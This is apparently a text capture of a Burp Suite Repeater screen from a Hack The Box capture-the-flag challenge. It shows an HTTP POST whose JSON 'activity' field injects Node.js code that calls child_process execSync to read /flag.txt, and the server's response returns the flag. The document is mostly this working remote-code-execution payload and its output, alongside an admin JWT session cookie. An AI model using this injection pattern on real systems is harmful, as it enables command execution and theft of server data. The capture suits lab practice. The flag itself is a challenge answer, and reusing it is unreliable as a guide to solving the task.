 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://159.65.92.13:30785 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/activity HTTP/1.1
2 Host: 159.65.92.13:30785
3 User-Agent: Mozilla/5.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://159.65.92.13:30785/interface
8 Content-Type: application/json
9 Origin: http://159.65.92.13:30785
10 Content-Length: 201
11 Connection: close
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjUzNzY0MDY1fQ._mrT0y
w0Qdf_p1e2oM7p8d-RPI6QJbde6KF84jcQ9nI
13
14 {
"activity":
"', hp=60, w=42, hs=50) { hp=global.process.mainModule.require('child_process').execSync('ca
t /flag.txt').toString(); return {a, hp, w, hs} //",
"health":"60",
"weight":"42",
"happiness":"50"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Content-Length: 74
4 Date:
5 Connection: close
6
7 {
"health":"HTB{s0rry_1m_n07_1nt0_typ3_ch3ck5}",
"weight":42,
"happiness":50
}
? Search... 0 matches
INSPECTOR
Done 216 bytes | 51 millis